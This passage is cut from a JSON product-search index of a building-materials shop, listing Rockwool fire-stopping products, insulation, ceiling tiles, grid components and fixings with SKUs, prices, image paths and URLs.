128046","s":"IRWIPW110","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This innovative pipe wrap is highly adaptable and can protect both plastic pipework and electrica...","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_wrap_large_1.jpg","u":"rockwool-110mm-intumescent-pipe-wraps-128046.html","o":"product_search"},{"value":"Rockwool 55mm Intumescent Pipe Wraps - 128050","s":"IRWIPW55","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This innovative pipe wrap is highly adaptable and can protect both plastic pipework and electrica...","p":5.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_wrap_large_1_1.jpg","u":"rockwool-55mm-intumescent-pipe-wraps-128050.html","o":"product_search"},{"value":"Rockwool 110mm Pipe Collar - 128060","s":"IRWPC110","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool Firestop Pipe Collars consist of a corrosion resistant powder coated steel sleeve, devel...","p":16.226,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_collar_large_1.jpg","u":"rockwool-110mm-pipe-collar-128060.html","o":"product_search"},{"value":"Rockwool 55mm Pipe Collar - 128063","s":"IRWPC55","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool Firestop Pipe Collars consist of a corrosion resistant powder coated steel sleeve, devel...","p":11.799,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_collar_large_1_1.jpg","u":"rockwool-55mm-pipe-collar-128063.html","o":"product_search"},{"value":"Rockwool RW3 1200mm x 600mm x 100mm 2.88m\u00b2 (Pack of 4) - 181186","s":"IRWRW3100","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RW3 has been developed for thermal, acoustic and fire performance in a range of construc...","p":34.794,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1.jpg","u":"rockwool-rw3-1200mm-x-600mm-x-100mm-2-88m-pack-of-4-181186.html","o":"product_search"},{"value":"FSI PipeBloc PWP Intumescent Pipe Wrap 160mm  - PWP160","s":"IFSIPBPWP160","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":12.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1_1_2.jpg","u":"fsi-160mm-pipebloc-pwp-wraps-ipbpwp160.html","o":"product_search"},{"value":"Rockwool RW3 1200mm x 600mm x 50mm 5.76m\u00b2 (Pack of 6) - 181183","s":"IRWRW350","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RW3 has been developed for thermal, acoustic and fire performance in a range of construc...","p":34.551,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1.jpg","u":"rockwool-rw3-1200mm-x-600mm-x-50mm-5-76m-pack-of-6-181183.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 75mm 4.32m\u00b2 (Pack of 6) - 209290","s":"IRWRWA4575","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":30.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-75mm-4-32m-pack-of-6-209290.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 25mm 11.52m\u00b2 (Pack of 16) - 181173","s":"IRWRWA4525","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":27.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-25mm-11-52m-pack-of-16-181173.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 50mm 6.48m\u00b2 (Pack of 9) - 181176","s":"IRWRWA4550","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":30.366,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-50mm-6-48m-pack-of-9-181176.html","o":"product_search"},{"value":"FSI Pyrocoustic Fire Resistant Sealant 600ml Foil White - FS600CW","s":"IFSIPFRSWF600","c":["14","1","3","25","1","3","14","154","1","3","14","214","1","3","14","29","1","3","14"],"d":"Pyrocoustic Fire Resistant Sealant is a water based acrylic sealant used to reinstate the fire re...","p":3.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrocoustic-foils.png.jpg","u":"fsi-pyrocoustic-fire-resistant-sealant-600ml-foil-white-fs600cw.html","o":"product_search"},{"value":"Rockwool High Expension Intumesant Sealant Box (25 Per Box) - 128086","s":"IRWHEIS","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool High Expansion Intumescent Sealant is a water-based solvent that contains an acrylic emu...","p":368.505,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large_1_2.jpg","u":"rockwool-high-expension-intumesant-sealant-box-25-per-box-128086.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar Black Ceiling Tiles (Edge A) 600mm x 600mm x 8mm \u2013 27581\/4","s":"BGTSATIN66B","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":3.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_black.jpg","u":"british-gypsum-gyprex-satinspar-black-ceiling-tiles-edge-a-600mm-x-600mm-x-8mm-27581-4.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar White Ceiling Tiles (Edge A) 1200mm x 600mm x 8mm \u2013 05005\/3","s":"BGTSATIN126","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":7.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_white.jpg","u":"british-gypsum-gyprex-satinspar-white-ceiling-tiles-edge-a-1200mm-x-600mm-x-8mm-05005-3.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar White Ceiling Tiles (Edge A) 600mm x 600mm x 8mm \u2013 05006\/0","s":"BGTSATIN66","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":3.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_white_1.jpg","u":"british-gypsum-gyprex-satinspar-white-ceiling-tiles-edge-a-600mm-x-600mm-x-8mm-05006-0.html","o":"product_search"},{"value":"Ecophon Advantage A (40 Per Box) 14.4m2 600mm x 600mm x 15mm \u2013 SCTEADA66","s":"SCTEADA66","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring an easily installed suspended ceiling meeting the essential functional...","p":185.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32600.jpg","u":"ecophon-advantage-a-40-per-box-14-4m2-600mm-x-600mm-x-15mm-scteada66.html","o":"product_search"},{"value":"Ecophon Echo Gedina A T15\/24 WH \u2013 SCTEGEDAT15\/24NE6","s":"SCTEGEDAT15\/24NE6","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications where a standard suspended ceiling system is required, but where strict function...","p":205.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32597.jpg","u":"ecophon-echo-gedina-a-t15-24-wh-sctegedat15-24ne6.html","o":"product_search"},{"value":"Ecophon Focus DS (20 Per Box) 7.2m2 1200mm x 1200mm x 20mm \u2013 SCTEFOCUSDS1212","s":"SCTEFOCUSDS1212","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications where a suspended ceiling with a concealed grid is required, but individual tile...","p":302.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32540.jpg","u":"ecophon-focus-ds-20-per-box-7-2m2-1200mm-x-1200mm-x-20mm-sctefocusds1212.html","o":"product_search"},{"value":"Ecophon Sombra A Insulation (20 Per Box) 14.4m2 1200mm x 600mm x 15mm \u2013 SCTESOMBA126","s":"SCTESOMBA126","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring a dark ceiling having low light reflection and good sound absorbing pr...","p":175.059,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/28022.jpg","u":"ecophon-sombra-a-insulation-20-per-box-14-4m2-1200mm-x-600mm-x-15mm-sctesomba126.html","o":"product_search"},{"value":"Ecophon Sombra A Insulation (40 Per Box) 14.4m2 600mm x 600m x 15mm\u2013 SCTESOMAB66","s":"SCTESOMAB66","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring a dark ceiling having low light reflection and good sound absorbing pr...","p":175.059,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/28022_1.jpg","u":"ecophon-sombra-a-insulation-40-per-box-14-4m2-600mm-x-600m-x-15mm-sctesomab66.html","o":"product_search"},{"value":"British Gypsum Gyprex Bio 600mm x 600m x 8mm - 05038\/1","s":"BGTBIO66","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"A vinyl faced, wipe-clean tile ideal for use in hygienic and shower areas. High level of light re...","p":5.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_bio_1_1.jpg","u":"british-gypsum-gyprex-bio-600mm-x-600m-x-8mm-05038-1.html","o":"product_search"},{"value":"British Gypsum Gyptone Quattro 41 Ceiling Board 12.5mm (Tapered Edge) 2400mm x 1200mm \u2013 28251\/5","s":"BGTQUATTRO41","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyptone quattro 41 is a perforated gypsum acoustic board used in conjunction with CasoLine mf, Ca...","p":62.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyptone-quattro-41.jpg","u":"british-gypsum-gyptone-quattro-41-ceiling-board-12-5mm-tapered-edge-2400mm-x-1200mm-28251-5.html","o":"product_search"},{"value":"FSI NS Putty Pads Single 170mm x 170mm x 4mm - C100PPS","s":"IFSIPC100PPS","c":["14","1","3","25","1","3","14","154","1","3","14","223","1","3","14","29","1","3","14"],"d":"NS Putty Pads are a pre-cut ablative pad designed for easy application around single and double e...","p":4.7175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/nsi.jpg","u":"fsi-ns-putty-pads-single-170mm-x-170mm-x-4mm-c100pps.html","o":"product_search"},{"value":"FSI NS Putty Pads Double 230mm x 170mm x 4mm - C100PPD","s":"IFSIPC100PPD","c":["14","1","3","25","1","3","14","154","1","3","14","223","1","3","14","29","1","3","14"],"d":"NS Putty Pads are a pre-cut ablative pad designed for easy application around single and double e...","p":7.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/nsi_1.jpg","u":"fsi-ns-putty-pads-double-230mm-x-170mm-x-4mm-c100ppd.html","o":"product_search"},{"value":"FSI Paraflam SEB 1200mm x 600mm x 100mm Double Foil - T12100-80F2","s":"IFSPARA100","c":["14","1","3","25","1","3","14","156","1","3","14","236","1","3","14","29","1","3","14"],"d":"Paraflam SEB Cavity Barrier comprises aluminium foil covered stone wool core. The integrated alum...","p":31.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paraflam-trans.png","u":"fsi-paraflam-seb-1200mm-x-600mm-x-100mm-double-foil-t12100-80f2.html","o":"product_search"},{"value":"Armstrong Dune Evo Board 600mm x 15mm x 600mm \u2013 5464M","s":"SCTDEVOB66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"In every sector from transport to retail, and in every environment from hotels and hospitals to s...","p":84.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sctdevob66.png","u":"armstrong-dune-evo-board-600mm-x-15mm-x-600mm-5464m.html","o":"product_search"},{"value":"Armstrong Dune Evo Tegular 600mm x 15m x 600mm \u2013 5462M","s":"SCTDEVOT66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"In every sector from transport to retail, and in every environment from hotels and hospitals to s...","p":84.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sctdevob66_1.png","u":"armstrong-dune-evo-tegular-600mm-x-15m-x-600mm-5462m.html","o":"product_search"},{"value":"Armstrong Prelude 24 Peakform Main Runner 43mm x 24m x 3600mm \u2013 314032","s":"SC24","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":13.685,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.jpg","u":"armstrong-prelude-24-peakform-main-runner-43mm-x-24m-x-3600mm-314032.html","o":"product_search"},{"value":"Armstrong Prelude 24 TLS Peakform Cross Tee 38mm x 24mm x 1200mm \u2013 093031","s":"SC24\/12","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":4.5475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.12.jpg","u":"armstrong-prelude-24-tls-peakform-cross-tee-38mm-x-24mm-x-1200mm-093031.html","o":"product_search"},{"value":"Armstrong Prelude 24 TLS Peakform Cross Tee 38mm x 24mm x 600mm \u2013 092031","s":"SC24\/6","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":2.2865,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.12_1.jpg","u":"armstrong-prelude-24-tls-peakform-cross-tee-38mm-x-24mm-x-600mm-092031.html","o":"product_search"},{"value":"Armstrong Tatra Minaboard (Board) 600x15x1200mm \u2013 952M","s":"SCT126","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Tatra is the ever popular classic fissured face pattern.\r\nSKU CODE:&nbsp;SCT126\r\nNext Day Deliver...","p":59.4187,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"armstrong-tatra-minaboard-board-600x15x1200mm-952m.html","o":"product_search"},{"value":"AMF Donn 24mm x 1200mm Cross Tee Joggle End \u2013 SC24\/12DONN","s":"SC24\/12DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The Donn 24mm cross tees provide lasting strength to your suspended ceiling and are very easy to ...","p":2.4489,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600.jpg","u":"amf-donn-24mm-x-1200mm-cross-tee-joggle-end-sc24-12donn.html","o":"product_search"},{"value":"AMF Donn 24mm Main Tee 3.7m \u2013 SC24DONN","s":"SC24DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The success of your suspended ceiling rests on the strength and durability of your main tees.\r\nSK...","p":7.4263,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600_1.jpg","u":"amf-donn-24mm-main-tee-3-7m-sc24donn.html","o":"product_search"},{"value":"AMF Donn 24mm x 600mm Cross Tee Joggle End \u2013 SC24\/6DONN","s":"SC24\/6DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The Donn 24mm cross tees provide lasting strength to your suspended ceiling and are very easy to ...","p":1.2187,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600_2.jpg","u":"amf-donn-24mm-x-600mm-cross-tee-joggle-end-sc24-6donn.html","o":"product_search"},{"value":"AMF Donn Perimeter Trim 3m \u2013 SCPTDONN","s":"SCPTDONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"This shallow cross tee from USG comes with end details that resist twist and rotate to give high ...","p":5.7292,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/suspended-ceiling-grid-usg-donn-painted-perimeter-angle-trim-29-x-19-x-3000mm-white_a2554_544522_00.jpg","u":"amf-donn-perimeter-trim-3m-scptdonn.html","o":"product_search"},{"value":"Arthur Hough Acoustic Hanger with Anchor (100 Per Box) \u2013 AH301","s":"SCAH301A","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCAH301A\r\n\r\nNext Day Delivery","p":607.497,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ah301_1.jpg","u":"arthur-hough-acoustic-hanger-with-anchor-100-per-box-ah301.html","o":"product_search"},{"value":"Arthur Hough Channel Connector (GL3) (50 Per Box) \u2013 AH118","s":"MSWLC","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;MSWLC\r\n\r\nNext Day Delivery","p":28.314,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/s\/mswlc.jpg","u":"arthur-hough-channel-connector-gl3-50-per-box-ah118.html","o":"product_search"},{"value":"Arthur Hough Furring to Channel Clip (200 Per Box) \u2013 AH199","s":"AH199","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;AH199\r\n\r\nNext Day Delivery","p":59.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scmfcl.jpg","u":"arthur-hough-furring-to-channel-clip-200-per-box-ah199.html","o":"product_search"},{"value":"Arthur Hough Galvanised Steel Wire 5kg \u2013 AH092","s":"SCSW-2","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCSW\r\n\r\nNext Day Delivery","p":13.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scsw-2.jpg","u":"arthur-hough-galvanised-steel-wire-5kg-ah092.html","o":"product_search"},{"value":"Arthur Hough Perimeter Wedge (100 Per Box) \u2013 AH202","s":"SCPW","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCPW\r\n\r\nNext Day Delivery","p":38.826,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scpw.jpg","u":"arthur-hough-perimeter-wedge-100-per-box-ah202.html","o":"product_search"},{"value":"Arthur Hough Universal Hold Down Clip (100 Per Box) \u2013 AH002","s":"SCHDC","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCHDC\r\n\r\nNext Day Delivery","p":8.517,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/schdc.jpg","u":"arthur-hough-universal-hold-down-clip-500-per-box-ah002.html","o":"product_search"},{"value":"Arthur Hough Acoustic Hanger without Anchor (100 Per Box) \u2013 AH301","s":"SCAH301-1","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCAH301-1\r\n\r\nNext Day Delivery","p":296.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ah301_1_2.jpg","u":"arthur-hough-acoustic-hanger-without-anchor-100-per-box-ah301.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 6mm x 5mm x 15mm (100 Per Box) \u2013 SCT1556TEGS","s":"SCT1556TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs.jpg","u":"ocelot-powergrid-teg-blocks-6mm-x-5mm-x-15mm-100-per-box-sct1556tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 6mm x 5mm x 24mm (100 Per Box) \u2013 SCT56TEGS","s":"SCT56TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1.jpg","u":"ocelot-powergrid-teg-blocks-6mm-x-5mm-x-24mm-100-per-box-sct56tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 8mm x 7mm x 15mm (100 Per Box) \u2013 SCT1578TEGS","s":"SCT1578TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1_1.jpg","u":"ocelot-powergrid-teg-blocks-8mm-x-7mm-x-15mm-100-per-box-sct1578tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 8mm x 7mm x 24mm (100 Per Box) \u2013 SCT78TEGS","s":"SCT78TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1_1_1.jpg","u":"ocelot-powergrid-teg-blocks-8mm-x-7mm-x-24mm-100-per-box-sct78tegs.html","o":"product_search"},{"value":"Libra Rigidlock 15 Butt Ended Deep Stalk Cross Tee 1200mm \u2013 RCT1538\/12LW","s":"SC15\/12RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":1.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/bedsct_rigidlock_15_large_1.gif","u":"libra-rigidlock-15-butt-ended-deep-stalk-cross-tee-1200mm-rct1538-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 15 Butt Ended Deep Stalk Cross Tee 600mm \u2013 RCT1538\/06LW","s":"SC15\/6RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":0.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/bedsct_rigidlock_15_large_1_1.gif","u":"libra-rigidlock-15-butt-ended-deep-stalk-cross-tee-600mm-rct1538-06lw.html","o":"product_search"},{"value":"Libra Rigidlock 15 Main Tee 3000mm \u2013 RMT15\/30","s":"SC15RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Ridiglock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":4.063,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rigidlock_15_main_runner_large.gif","u":"libra-rigidlock-15-main-tee-3000mm-rmt15-30.html","o":"product_search"},{"value":"Libra Rigidlock 24 Butt\/Joggle Ended Medium Stalk Cross Tee 1200mm \u2013 RBCT2430\/12LW","s":"SC24\/12RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Ridiglock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":1.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rididlock_24_medium_stalk_large.gif","u":"libra-rigidlock-24-butt-joggle-ended-medium-stalk-cross-tee-1200mm-rbct2430-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Angle Trim 32mm x 19mm x 3000mm \u2013 CARA32.19\/30LW","s":"SCPTRLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":8.67,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_trim_cr_large.gif","u":"libra-rigidlock-24-corrosion-resistant-angle-trim-32mm-x-19mm-x-3000mm-cara32-19-30lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Cross Tee 1200mm \u2013 CRCT2438\/12LW","s":"SC24\/12RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":4.267,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1.gif","u":"libra-rigidlock-24-corrosion-resistant-cross-tee-1200mm-crct2438-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Cross Tee 600mm \u2013 CRCT2438\/6LW","s":"SC24\/6RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":2.1505,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1_1.gif","u":"libra-rigidlock-24-corrosion-resistant-cross-tee-600mm-crct2438-6lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Main Tee 3600mm \u2013 CRMT2438\/36LW","s":"SC24RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":12.8435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1_2.gif","u":"libra-rigidlock-24-corrosion-resistant-main-tee-3600mm-crmt2438-36lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Main Tee 3600mm \u2013 RMT2438\/36LW","s":"SC24RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":4.8875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rigidlock_24_main_tee_large.gif","u":"libra-rigidlock-24-main-tee-3600mm-rmt2438-36lw.html","o":"product_search"},{"value":"Libra Rigidlock Angle Trim 31mm x 19mm x 3000mm \u2013 RA31.19\/30LW","s":"SCPTRL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":3.6635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_trim_cr_large_2.gif","u":"libra-rigidlock-angle-trim-31mm-x-19mm-x-3000mm-ra31-19-30lw.html","o":"product_search"},{"value":"Evolution Steel Ceiling Anchor M6 x 40mm \u2013 EVDBZ640","s":"SCSCA","c":["19","1","3","29","1","3","19"],"d":"Use with angle brackets in concrete ceilings where regulations dictate all steel anchors should b...","p":10.1475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/evdbz.jpg","u":"evolution-steel-ceiling-anchor-m6-x-40mm-evdbz640.html","o":"product_search"},{"value":"Evolution Vertical Flange Clip 19mm x 43mm \u2013 VFC43","s":"SCVFC","c":["19","1","3","29","1","3","19"],"d":"Fixing lighting or suspended wire to steel profiles, cable to steel purlins or suspended ceilings...","p":17.545,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/v\/f\/vfc.jpg","u":"evolution-vertical-flange-clip-19mm-x-43mm-vfc43.html","o":"product_search"},{"value":"Evolution Wirehanger 6mm x 60mm \u2013 WH6","s":"SCWH","c":["19","1","3","29","1","3","19"],"d":"Fixing cables and wires in suspended ceiling applications.\r\nSKU CODE:&nbsp;SCWH\r\nNext Day Deliver...","p":10.098,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/wh_1.jpg","u":"evolution-wirehanger-6mm-x-60mm-wh6.html","o":"product_search"},{"value":"British Gypsum Thistle BoardFinish 25kg - 06059\/5","s":"BGPTF","c":["126","1","3","14","151","1","3","14","126","29","1","3","14","126"],"d":"This finish coat plaster is suitable for low to medium suction backgrounds, especially plasterboa...","p":6.422,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-board-finish-25kg.jpg","u":"british-gypsum-thistle-boardfinish-25kg-06059-5.html","o":"product_search"},{"value":"Arrow Foil Mastic Gun 600ml - A9","s":"TOAFMG","c":["13","1","3","45","1","3","13","29","1","3","13"],"d":"Arrow A9 Foil Mastic Gun is an ergonomically designed metal applicator gun for use with foils. Al...","p":18.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/9\/a9.jpg","u":"arrow-foil-mastic-gun-600ml-a9.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 5200mm x (570mm x 2\/380mm x 3) 200mm 5.93m\u00b2 - 2404157","s":"IKLR44CC200","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our revolu...","p":40.8943,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-5200mm-x-570mm-x-2-380mm-x-3-200mm-5-93m-2404157.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 12180mm x (570mm x 2\/380mm x 3) 100mm 13.89m\u00b2 - 2404154","s":"IKLR44CC100","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our 